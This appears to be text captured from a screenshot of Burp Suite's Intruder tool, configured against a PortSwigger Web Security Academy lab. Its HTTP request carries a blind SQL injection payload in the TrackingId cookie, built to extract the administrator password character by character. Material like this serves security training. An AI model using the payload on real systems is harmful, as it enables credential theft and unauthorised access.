 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND SUBSTRING((SELECT password FROM users WHERE username= 'administrator'),1,1) = '§b§--; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15